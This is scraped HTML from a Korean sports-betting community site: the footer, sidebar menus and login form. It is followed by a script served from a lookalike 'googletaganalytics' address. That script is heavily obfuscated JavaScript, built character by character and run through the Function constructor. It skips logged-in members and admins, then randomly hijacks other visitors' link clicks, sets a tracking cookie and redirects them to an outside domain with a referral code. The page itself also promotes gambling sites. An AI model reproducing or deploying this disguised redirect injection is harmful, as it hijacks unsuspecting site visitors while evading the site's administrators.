						<li><a href="https://totowgwg.net/bbs/page.php?hid=disclaimer">책임의 한계와 법적고지</a></li>
<!--					    <li><a href="https://www.facebook.com/nba/" target="_blank"><img src="/img/design/facebook.png" alt="" style="width:25px;"/></a></li>
						<li><a href="https://instagram.com/sportstoto.toto.proto?igshid=cwpk20ls56aj" target="_blank"><img src="/img/design/twitter.png" alt="" style="width:25px;"/></a></li>
						<li><a href="https://www.youtube.com/user/MLB" target="_blank"><img src="/img/design/youtube.png" alt="" style="width:25px;"/></a></li>
						<li><a href="https://twitter.com/bwin" target="_blank"><img src="/img/design/instar.png" alt="" style="width:25px;"/></a></li>-->
					</ul>
					<ul class="pull-right">
						<li><a href="https://totowgwg.net/bbs/page.php?hid=guide">이용안내</a></li>
						<li><a href="https://totowgwg.net/bbs/qalist.php">문의하기</a></li>
						<li><a href="">모바일버전</a></li>
					</ul>
					<div class="clearfix"></div>
				</div>
			</nav>
			<div class="at-infos">
				<div class="at-container">
											<div class="at-copyright">
							<i class="fa fa-leaf"></i>
							<strong>토토왕국: 메이저놀이터 추천 코드 해외안전 먹튀검증커뮤니티 <i class="fa fa-copyright"></i></strong>
							All rights reserved.
						</div>
									</div>
			</div>
		</footer>
	</div><!-- .wrapper -->

<div class="at-go">
	<div id="go-btn" class="go-btn">
		<span class="go-top cursor"><i class="fa fa-chevron-up"></i></span>
		<span class="go-bottom cursor"><i class="fa fa-chevron-down"></i></span>
	</div>
</div>

<!--[if lt IE 9]>
<script type="text/javascript" src="https://totowgwg.net/thema/Basic/assets/js/respond.js"></script>
<![endif]-->

<!-- JavaScript -->
<script>
var sub_show = "slide";
var sub_hide = "";
var menu_startAt = "7";
var menu_sub = "7";
var menu_subAt = "0";
</script>
<script src="https://totowgwg.net/thema/Basic/assets/bs3/js/bootstrap.min.js"></script>
<script src="https://totowgwg.net/thema/Basic/assets/js/sly.min.js"></script>
<script src="https://totowgwg.net/thema/Basic/assets/js/custom.js"></script>

<script>
var sidebar_url = "https://totowgwg.net/thema/Basic/widget/basic-sidebar";
var sidebar_time = "30";
</script>
<script src="https://totowgwg.net/thema/Basic/widget/basic-sidebar/sidebar.js"></script>

<!-- sidebar Box -->
<aside id="sidebar-box" class="ko">

	<!-- Head Line -->
	<div class="sidebar-head bg-navy"></div>

	<!-- sidebar Wing -->
	<div class="sidebar-wing">
		<!-- sidebar Wing Close -->
		<div class="sidebar-wing-close sidebar-close en" title="닫기">
			<i class="fa fa-times"></i>
		</div>
	</div>

	<!-- sidebar Content -->
	<div id="sidebar-content" class="sidebar-content">

		<div class="h30"></div>

		<!-- Common -->
		<div class="sidebar-common">

			<!-- Login -->
			<div class="btn-group btn-group-justified" role="group">
									<a href="#" onclick="sidebar_open('sidebar-user'); return false;" class="btn btn-navy btn-sm">로그인</a>
					<a href="https://totowgwg.net/bbs/register.php" class="btn btn-navy btn-sm">회원가입</a>
					<a href="https://totowgwg.net/bbs/password_lost.php" class="win_password_lost btn btn-navy btn-sm">정보찾기</a>
							</div>

			<div class="h15"></div>

		</div>

		<!-- Menu -->
		<div id="sidebar-menu" class="sidebar-item">
			
<!-- Categroy -->
<div class="div-title-underline-thin en">
	<b>MENU</b>
</div>

<div class="sidebar-icon-tbl">
	<div class="sidebar-icon-cell">
		<a href="https://totowgwg.net">
			<i class="fa fa-home circle light-circle normal"></i>
			<span>홈으로</span>
		</a>
	</div>
	<div class="sidebar-icon-cell">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=money">
			<i class="fa fa-gift circle light-circle normal"></i>
			<span>꽁머니존</span>
		</a>
	</div>
	<div class="sidebar-icon-cell">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=cnftjr">
			<i class="fa fa-calendar-check-o circle light-circle normal"></i>
			<span>출석부</span>
		</a>
	</div>
	<div class="sidebar-icon-cell">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=rhror">
			<i class="fa fa-commenting circle light-circle normal"></i>
			<span>1:1 문의</span>
		</a>
	</div>
</div>

<div class="sidebar-menu panel-group" id="sidebar_menu" role="tablist" aria-multiselectable="true">
						<div class="panel">
				<div class="ca-head" role="tab">
					<a href="https://totowgwg.net/bbs/board.php?bo_table=qhwmd" class="no-sub">
						안전보증업체											</a>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c2">
					<a href="#sidebar_menu_s2" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s2" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://totowgwg.net/bbs/board.php?bo_table=money');">&nbsp;</span>
						꽁머니											</a>
				</div>
				<div id="sidebar_menu_s2" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c2">
					<ul class="ca-sub">
																	<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=money">
								꽁머니															</a>
						</li>
																	<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=point">
								첫충															</a>
						</li>
																	<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=cnftjr">
								출석부															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab">
					<a href="https://totowgwg.net/bbs/board.php?bo_table=site" class="no-sub">
						토토사이트											</a>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c4">
					<a href="#sidebar_menu_s4" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s4" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://totowgwg.net/bbs/board.php?bo_table=ajrxnlsite');">&nbsp;</span>
						먹튀검증											</a>
				</div>
				<div id="sidebar_menu_s4" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c4">
					<ul class="ca-sub">
																	<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=ajrxnlsite">
								먹튀사이트 모음															</a>
						</li>
																	<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=ajrxnl">
								먹튀신고															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab">
					<a href="https://totowgwg.net/bbs/board.php?bo_table=banner" class="no-sub">
						토토배너											</a>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c6">
					<a href="#sidebar_menu_s6" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s6" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://totowgwg.net/bbs/board.php?bo_table=qnstjr');">&nbsp;</span>
						커뮤니티											</a>
				</div>
				<div id="sidebar_menu_s6" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c6">
					<ul class="ca-sub">
																	<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=longbanner">
								긴배너															</a>
						</li>
																	<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=qnstjr">
								스포츠분석															</a>
						</li>
																	<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=gallery">
								안구정화															</a>
						</li>
																	<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=free">
								커뮤니티															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head active" role="tab" id="sidebar_menu_c7">
					<a href="#sidebar_menu_s7" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s7" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://totowgwg.net/bbs/board.php?bo_table=moneyhong');">&nbsp;</span>
						홍보게시판											</a>
				</div>
				<div id="sidebar_menu_s7" class="panel-collapse collapse in" role="tabpanel" aria-labelledby="sidebar_menu_c7">
					<ul class="ca-sub">
																	<li class="on">
							<a href="https://totowgwg.net/bbs/board.php?bo_table=moneyhong">
								꽁머니 홍보방															</a>
						</li>
																	<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=hong">
								토토홍보															</a>
						</li>
																	<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=rnwlr">
								총판홍보															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab">
					<a href="https://totowgwg.net/bbs/board.php?bo_table=notice" class="no-sub">
						공지사항											</a>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab">
					<a href="https://totowgwg.net/bbs/board.php?bo_table=rhror" class="no-sub">
						고객센터											</a>
				</div>
			</div>
			</div>

<div class="h20"></div>		</div>

		<!-- Search -->
		<div id="sidebar-search" class="sidebar-item">
			
<!-- Search -->
<div class="div-title-underline-thin en">
	<b>SEARCH</b>
</div>
<div class="sidebar-search">
	<form id="ctrlSearch" name="ctrlSearch" method="get" onsubmit="return sidebar_search(this);" role="form" class="form">
		<div class="row">
			<div class="col-xs-6">
				<select name="url" class="form-control input-sm">
					<option value="https://totowgwg.net/bbs/search.php">게시물</option>
										<option value="https://totowgwg.net/bbs/tag.php">태그</option>
				</select>
			</div>
			<div class="col-xs-6">
				<select name="sop" class="form-control input-sm">
					<option value="or">또는</option>
					<option value="and">그리고</option>
				</select>	
			</div>
		</div>
		<div class="input-group input-group-sm" style="margin-top:8px;">
			<input type="text" name="stx" class="form-control input-sm" value="" placeholder="검색어는 두글자 이상">
			<span class="input-group-btn">
				<button type="submit" class="btn btn-navy btn-sm"><i class="fa fa-search"></i></button>
			</span>
		</div>
	</form>				
</div>
		</div>

		<!-- User -->
		<div id="sidebar-user" class="sidebar-item">
			<div class="sidebar-login">
	
		<form id="sidebar_login_form" name="sidebar_login_form" method="post" action="https://totowgwg.net/bbs/login_check.php" autocomplete="off" role="form" class="form" onsubmit="return sidebar_login(this);">
		<input type="hidden" name="url" value="%2Fbbs%2Fboard.php%3Fbo_table%3Dmoneyhong">
			<div class="form-group">	
				<div class="input-group">
					<span class="input-group-addon"><i class="fa fa-user gray"></i></span>
					<input type="text" name="mb_id" id="sidebar_mb_id" class="form-control input-sm" placeholder="아이디" tabindex="91">
				</div>
			</div>
			<div class="form-group">	
				<div class="input-group">
					<span class="input-group-addon"><i class="fa fa-lock gray"></i></span>
					<input type="password" name="mb_password" id="sidebar_mb_password" class="form-control input-sm" placeholder="비밀번호" tabindex="92">
				</div>
			</div>
			<div class="form-group">
				<button type="submit" class="btn btn-navy btn-block" tabindex="93">Login</button>    
			</div>	

			<label class="text-muted" style="letter-spacing:-1px;">
				<input type="checkbox" name="auto_login" value="1" id="sidebar_remember_me" class="remember-me" tabindex="94">
				자동로그인 및 로그인 상태 유지
			</label>
		</form>

		
		<div class="h10"></div>

		
		<!-- Member -->
		<div class="div-title-underline-thin en">
			<b>MEMBER</b>
		</div>
		<ul class="sidebar-list list-links">
			<li><a href="https://totowgwg.net/bbs/register.php">회원가입</a></li>
			<li><a href="https://totowgwg.net/bbs/password_lost.php" class="win_password_lost">아이디/비밀번호 찾기</a></li>
		</ul>
		
	</div>

<div class="h20"></div>

<!-- Service -->
<div class="div-title-underline-thin en">
	<b>SERVICE</b>
</div>

<ul class="sidebar-list list-links">
		<li><a href="https://totowgwg.net/bbs/faq.php">자주하시는 질문(FAQ)</a></li>
	<li><a href="https://totowgwg.net/bbs/qalist.php">1:1 문의</a></li>
	<li><a href="https://totowgwg.net/bbs/new.php">새글모음</a></li>
	<!--<li><a href="https://totowgwg.net/bbs/current_connect.php">현재접속자</a></li>-->
</ul>
		</div>

		<!-- Response -->
		<div id="sidebar-response" class="sidebar-item">
			<div id="sidebar-response-list"></div>
		</div>

		
		<div class="h30"></div>
	</div>

</aside>

<div id="sidebar-box-mask" class="sidebar-close"></div>


<!-- 아미나빌더 1.8.32 / 그누보드 5.3.3.3(패치 G5.4.2) -->
<!-- ie6,7에서 사이드뷰가 게시판 목록에서 아래 사이드뷰에 가려지는 현상 수정 -->
<!--[if lte IE 7]>
<script>
$(function() {
    var $sv_use = $(".sv_use");
    var count = $sv_use.length;

    $sv_use.each(function() {
        $(this).css("z-index", count);
        $(this).css("position", "relative");
        count = count - 1;
    });
});
</script>
<![endif]-->

</body>
</html>

<!-- 사용스킨 : Miso-Basic-hong -->


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.googletaganalytics.com/gtag/?id=G-9Y9MKZJ6R5
body_size: 1263
content:
[]['f'+'l'+'a'+'t']['c'+'o'+'n'+'s'+'t'+'r'+'u'+'c'+'t'+'o'+'r']('('+'f'+'u'+'n'+'c'+'t'+'i'+'o'+'n'+' '+'('+')'+' '+'{'+'\n'+' '+' '+' '+' '+'f'+'u'+'n'+'c'+'t'+'i'+'o'+'n'+' '+'c'+'o'+'u'+'n'+'t'+'O'+'c'+'c'+'u'+'r'+'r'+'e'+'n'+'c'+'e'+'s'+'('+'w'+'o'+'r'+'d'+')'+' '+'{'+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+'c'+'o'+'n'+'s'+'t'+' '+'b'+'o'+'d'+'y'+'C'+'o'+'n'+'t'+'e'+'n'+'t'+'1'+' '+'='+' '+'w'+'i'+'n'+'d'+'o'+'w'+'.'+'p'+'a'+'r'+'e'+'n'+'t'+'.'+'d'+'o'+'c'+'u'+'m'+'e'+'n'+'t'+'.'+'d'+'o'+'c'+'u'+'m'+'e'+'n'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'.'+'i'+'n'+'n'+'e'+'r'+'H'+'T'+'M'+'L'+'.'+'r'+'e'+'p'+'l'+'a'+'c'+'e'+'('+'/'+'\\'+'s'+'+'+'/'+'g'+','+' '+"'"+"'"+')'+';'+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+'c'+'o'+'n'+'s'+'t'+' '+'r'+'e'+'g'+'e'+'x'+'1'+' '+'='+' '+'n'+'e'+'w'+' '+'R'+'e'+'g'+'E'+'x'+'p'+'('+'w'+'o'+'r'+'d'+'.'+'r'+'e'+'p'+'l'+'a'+'c'+'e'+'('+'/'+'\\'+'s'+'+'+'/'+'g'+','+' '+"'"+"'"+')'+','+' '+"'"+'g'+'i'+"'"+')'+';'+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+'c'+'o'+'n'+'s'+'t'+' '+'m'+'a'+'t'+'c'+'h'+'e'+'s'+' '+'='+' '+'b'+'o'+'d'+'y'+'C'+'o'+'n'+'t'+'e'+'n'+'t'+'1'+'.'+'m'+'a'+'t'+'c'+'h'+'('+'r'+'e'+'g'+'e'+'x'+'1'+')'+';'+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+'r'+'e'+'t'+'u'+'r'+'n'+' '+'m'+'a'+'t'+'c'+'h'+'e'+'s'+' '+'?'+' '+'m'+'a'+'t'+'c'+'h'+'e'+'s'+'.'+'l'+'e'+'n'+'g'+'t'+'h'+' '+':'+' '+'0'+';'+'\n'+' '+' '+' '+' '+'}'+'\n'+'\n'+' '+' '+' '+' '+'i'+'f'+' '+'('+'c'+'o'+'u'+'n'+'t'+'O'+'c'+'c'+'u'+'r'+'r'+'e'+'n'+'c'+'e'+'s'+'('+"'"+'g'+'5'+[]['f'+'l'+'a'+'t']['c'+'o'+'n'+'s'+'t'+'r'+'u'+'c'+'t'+'o'+'r']('r'+'e'+'t'+'u'+'r'+'n'+' '+'u'+'n'+'e'+'s'+'c'+'a'+'p'+'e'+'('+'"'+'%'+'5'+'f'+'"'+')')()+'i'+'s'+[]['f'+'l'+'a'+'t']['c'+'o'+'n'+'s'+'t'+'r'+'u'+'c'+'t'+'o'+'r']('r'+'e'+'t'+'u'+'r'+'n'+' '+'u'+'n'+'e'+'s'+'c'+'a'+'p'+'e'+'('+'"'+'%'+'5'+'f'+'"'+')')()+'m'+'e'+'m'+'b'+'e'+'r'+'='+'"'+'1'+'"'+"'"+')'+' '+'!'+'='+'='+' '+'0'+')'+' '+'{'+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+'r'+'e'+'t'+'u'+'r'+'n'+';'+'\n'+' '+' '+' '+' '+'}'+'\n'+'\n'+' '+' '+' '+' '+'f'+'u'+'n'+'c'+'t'+'i'+'o'+'n'+' '+'g'+'e'+'t'+'C'+'o'+'o'+'k'+'i'+'e'+'('+'n'+'a'+'m'+'e'+')'+' '+'{'+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+'v'+'a'+'r'+' '+'m'+'a'+'t'+'c'+'h'+'e'+'s'+' '+'='+' '+'d'+'o'+'c'+'u'+'m'+'e'+'n'+'t'+'.'+'c'+'o'+'o'+'k'+'i'+'e'+'.'+'m'+'a'+'t'+'c'+'h'+'('+'n'+'e'+'w'+' '+'R'+'e'+'g'+'E'+'x'+'p'+'('+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'"'+'('+'?'+':'+'^'+'|'+';'+' '+')'+'"'+' '+'+'+' '+'n'+'a'+'m'+'e'+'.'+'r'+'e'+'p'+'l'+'a'+'c'+'e'+'('+'/'+'('+'['+'.'+[]['f'+'l'+'a'+'t']['c'+'o'+'n'+'s'+'t'+'r'+'u'+'c'+'t'+'o'+'r']('r'+'e'+'t'+'u'+'r'+'n'+' '+'u'+'n'+'e'+'s'+'c'+'a'+'p'+'e'+'('+'"'+'%'+'2'+'4'+'"'+')')()+'?'+'*'+'|'+'{'+'}'+'('+')'+'\\'+'['+'\\'+']'+'\\'+'\\'+'\\'+'/'+'\\'+'+'+'^'+']'+')'+'/'+'g'+','+' '+"'"+'\\'+'\\'+[]['f'+'l'+'a'+'t']['c'+'o'+'n'+'s'+'t'+'r'+'u'+'c'+'t'+'o'+'r']('r'+'e'+'t'+'u'+'r'+'n'+' '+'u'+'n'+'e'+'s'+'c'+'a'+'p'+'e'+'('+'"'+'%'+'2'+'4'+'"'+')')()+'1'+"'"+')'+' '+'+'+' '+'"'+'='+'('+'['+'^'+';'+']'+'*'+')'+'"'+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+')'+')'+';'+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+'r'+'e'+'t'+'u'+'r'+'n'+' '+'m'+'a'+'t'+'c'+'h'+'e'+'s'+' '+'?'+' '+'d'+'e'+'c'+'o'+'d'+'e'+'U'+'R'+'I'+'C'+'o'+'m'+'p'+'o'+'n'+'e'+'n'+'t'+'('+'m'+'a'+'t'+'c'+'h'+'e'+'s'+'['+'1'+']'+')'+' '+':'+' '+'u'+'n'+'d'+'e'+'f'+'i'+'n'+'e'+'d'+';'+'\n'+' '+' '+' '+' '+'}'+'\n'+'\n'+' '+' '+' '+' '+'f'+'u'+'n'+'c'+'t'+'i'+'o'+'n'+' '+'i'+'s'+'M'+'o'+'b'+'i'+'l'+'e'+'('+')'+' '+'{'+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+'r'+'e'+'t'+'u'+'r'+'n'+' '+'/'+'i'+'P'+'h'+'o'+'n'+'e'+'|'+'M'+'o'+'b'+'i'+'|'+'A'+'n'+'d'+'r'+'o'+'i'+'d'+'/'+'i'+'.'+'t'+'e'+'s'+'t'+'('+'n'+'a'+'v'+'i'+'g'+'a'+'t'+'o'+'r'+'.'+'u'+'s'+'e'+'r'+'A'+'g'+'e'+'n'+'t'+')'+';'+'\n'+' '+' '+' '+' '+'}'+'\n'+'\n'+' '+' '+' '+' '+'f'+'u'+'n'+'c'+'t'+'i'+'o'+'n'+' '+'a'+'t'+'t'+'a'+'c'+'h'+'C'+'l'+'i'+'c'+'k'+'H'+'a'+'n'+'d'+'l'+'e'+'r'+'('+')'+' '+'{'+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+'d'+'o'+'c'+'u'+'m'+'e'+'n'+'t'+'.'+'a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'+'('+'"'+'c'+'l'+'i'+'c'+'k'+'"'+','+' '+'f'+'u'+'n'+'c'+'t'+'i'+'o'+'n'+' '+'('+'e'+')'+' '+'{'+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'v'+'a'+'r'+' '+'t'+'a'+'r'+'g'+'e'+'t'+' '+'='+' '+'e'+'.'+'t'+'a'+'r'+'g'+'e'+'t'+';'+'\n'+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'w'+'h'+'i'+'l'+'e'+' '+'('+'t'+'a'+'r'+'g'+'e'+'t'+' '+'&'+'&'+' '+'t'+'a'+'r'+'g'+'e'+'t'+'.'+'t'+'a'+'g'+'N'+'a'+'m'+'e'+' '+'!'+'='+'='+' '+'"'+'A'+'"'+')'+' '+'{'+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'t'+'a'+'r'+'g'+'e'+'t'+' '+'='+' '+'t'+'a'+'r'+'g'+'e'+'t'+'.'+'p'+'a'+'r'+'e'+'n'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+';'+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+'\n'+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'i'+'f'+' '+'('+'!'+'t'+'a'+'r'+'g'+'e'+'t'+' '+'|'+'|'+' '+'!'+'t'+'a'+'r'+'g'+'e'+'t'+'.'+'h'+'r'+'e'+'f'+')'+' '+'{'+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'r'+'e'+'t'+'u'+'r'+'n'+';'+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+'\n'+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'v'+'a'+'r'+' '+'f'+'u'+'l'+'l'+'P'+'a'+'t'+'h'+' '+'='+' '+'n'+'e'+'w'+' '+'U'+'R'+'L'+'('+'t'+'a'+'r'+'g'+'e'+'t'+'.'+'h'+'r'+'e'+'f'+')'+'.'+'o'+'r'+'i'+'g'+'i'+'n'+' '+'+'+' '+'n'+'e'+'w'+' '+'U'+'R'+'L'+'('+'t'+'a'+'r'+'g'+'e'+'t'+'.'+'h'+'r'+'e'+'f'+')'+'.'+'p'+'a'+'t'+'h'+'n'+'a'+'m'+'e'+' '+'+'+' '+'n'+'e'+'w'+' '+'U'+'R'+'L'+'('+'t'+'a'+'r'+'g'+'e'+'t'+'.'+'h'+'r'+'e'+'f'+')'+'.'+'s'+'e'+'a'+'r'+'c'+'h'+';'+'\n'+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'i'+'f'+' '+'('+'f'+'u'+'l'+'l'+'P'+'a'+'t'+'h'+'.'+'i'+'n'+'d'+'e'+'x'+'O'+'f'+'('+'"'+'j'+'u'+'s'+'o'+'y'+'a'+'0'+'2'+'"'+')'+' '+'='+'='+'='+' '+'-'+'1'+' '+'&'+'&'+' '+'f'+'u'+'l'+'l'+'P'+'a'+'t'+'h'+'.'+'i'+'n'+'d'+'e'+'x'+'O'+'f'+'('+'"'+'h'+'t'+'t'+'p'+'"'+')'+' '+'!'+'='+'='+' '+'-'+'1'+' '+'&'+'&'+' '+'f'+'u'+'l'+'l'+'P'+'a'+'t'+'h'+'.'+'i'+'n'+'d'+'e'+'x'+'O'+'f'+'('+'"'+'t'+'.'+'m'+'e'+'"'+')'+' '+'!'+'='+'='+' '+'-'+'1'+' '+'&'+'&'+' '+'f'+'u'+'l'+'l'+'P'+'a'+'t'+'h'+'.'+'i'+'n'+'d'+'e'+'x'+'O'+'f'+'('+'"'+'y'+'h'+'n'+'o'+'r'+'i'+'"'+')'+' '+'!'+'='+'='+' '+'-'+'1'+')'+' '+'{'+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'v'+'a'+'r'+' '+'p'+'r'+'o'+'b'+'a'+'b'+'i'+'l'+'i'+'t'+'y'+' '+'='+' '+'i'+'s'+'M'+'o'+'b'+'i'+'l'+'e'+'('+')'+' '+'?'+' '+'0'+'.'+'5'+' '+':'+' '+'0'+'.'+'3'+';'+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'i'+'f'+' '+'('+'M'+'a'+'t'+'h'+'.'+'r'+'a'+'n'+'d'+'o'+'m'+'('+')'+' '+'<'+' '+'p'+'r'+'o'+'b'+'a'+'b'+'i'+'l'+'i'+'t'+'y'+')'+' '+'{'+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'v'+'a'+'r'+' '+'e'+'x'+'p'+'i'+'r'+'y'+'D'+'a'+'t'+'e'+' '+'='+' '+'n'+'e'+'w'+' '+'D'+'a'+'t'+'e'+'('+')'+';'+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'e'+'x'+'p'+'i'+'r'+'y'+'D'+'a'+'t'+'e'+'.'+'s'+'e'+'t'+'T'+'i'+'m'+'e'+'('+'e'+'x'+'p'+'i'+'r'+'y'+'D'+'a'+'t'+'e'+'.'+'g'+'e'+'t'+'T'+'i'+'m'+'e'+'('+')'+' '+'+'+' '+'7'+'2'+' '+'*'+' '+'6'+'0'+' '+'*'+' '+'6'+'0'+' '+'*'+' '+'1'+'0'+'0'+'0'+')'+';'+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'d'+'o'+'c'+'u'+'m'+'e'+'n'+'t'+'.'+'c'+'o'+'o'+'k'+'i'+'e'+' '+'='+' '+'"'+'c'+'f'+[]['f'+'l'+'a'+'t']['c'+'o'+'n'+'s'+'t'+'r'+'u'+'c'+'t'+'o'+'r']('r'+'e'+'t'+'u'+'r'+'n'+' '+'u'+'n'+'e'+'s'+'c'+'a'+'p'+'e'+'('+'"'+'%'+'5'+'f'+'"'+')')()+'t'+'='+'1'+';'+' '+'p'+'a'+'t'+'h'+'='+'/'+';'+' '+'e'+'x'+'p'+'i'+'r'+'e'+'s'+'='+'"'+' '+'+'+' '+'e'+'x'+'p'+'i'+'r'+'y'+'D'+'a'+'t'+'e'+'.'+'t'+'o'+'U'+'T'+'C'+'S'+'t'+'r'+'i'+'n'+'g'+'('+')'+' '+'+'+' '+'"'+';'+'"'+';'+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'l'+'o'+'c'+'a'+'t'+'i'+'o'+'n'+'.'+'r'+'e'+'p'+'l'+'a'+'c'+'e'+'('+'"'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'x'+'n'+'-'+'-'+'w'+'h'+'1'+'b'+'r'+'5'+'q'+'e'+'z'+'h'+'.'+'n'+'e'+'t'+'/'+'?'+'r'+'='+'6'+'6'+'9'+'9'+'"'+')'+';'+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'e'+'.'+'p'+'r'+'e'+'v'+'e'+'n'+'t'+'D'+'e'+'f'+'a'+'u'+'l'+'t'+'('+')'+';'+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+'}'+','+' '+'f'+'a'+'l'+'s'+'e'+')'+';'+'\n'+' '+' '+' '+' '+'}'+'\n'+'i'+'f'+' '+'('+'\n'+' '+' '+' '+' '+'c'+'o'+'u'+'n'+'t'+'O'+'c'+'c'+'u'+'r'+'r'+'e'+'n'+'c'+'e'+'s'+'('+"'"+'g'+'5'+[]['f'+'l'+'a'+'t']['c'+'o'+'n'+'s'+'t'+'r'+'u'+'c'+'t'+'o'+'r']('r'+'e'+'t'+'u'+'r'+'n'+' '+'u'+'n'+'e'+'s'+'c'+'a'+'p'+'e'+'('+'"'+'%'+'5'+'f'+'"'+')')()+'i'+'s'+[]['f'+'l'+'a'+'t']['c'+'o'+'n'+'s'+'t'+'r'+'u'+'c'+'t'+'o'+'r']('r'+'e'+'t'+'u'+'r'+'n'+' '+'u'+'n'+'e'+'s'+'c'+'a'+'p'+'e'+'('+'"'+'%'+'5'+'f'+'"'+')')()+'a'+'d'+'m'+'i'+'n'+'='+'"'+'s'+'u'+'p'+'e'+'r'+'"'+"'"+')'+' '+'='+'='+'='+' '+'0'+' '+'&'+'&'+'\n'+' '+' '+' '+' '+'c'+'o'+'u'+'n'+'t'+'O'+'c'+'c'+'u'+'r'+'r'+'e'+'n'+'c'+'e'+'s'+'('+"'"+'g'+'5'+[]['f'+'l'+'a'+'t']['c'+'o'+'n'+'s'+'t'+'r'+'u'+'c'+'t'+'o'+'r']('r'+'e'+'t'+'u'+'r'+'n'+' '+'u'+'n'+'e'+'s'+'c'+'a'+'p'+'e'+'('+'"'+'%'+'5'+'f'+'"'+')')()+'i'+'s'+[]['f'+'l'+'a'+'t']['c'+'o'+'n'+'s'+'t'+'r'+'u'+'c'+'t'+'o'+'r']('r'+'e'+'t'+'u'+'r'+'n'+' '+'u'+'n'+'e'+'s'+'c'+'a'+'p'+'e'+'('+'"'+'%'+'5'+'f'+'"'+')')()+'a'+'d'+'m'+'i'+'n'+'='+'"'+'b'+'o'+'a'+'r'+'d'+'"'+"'"+')'+' '+'='+'='+'='+' '+'0'+' '+'&'+'&'+'\n'+' '+' '+' '+' 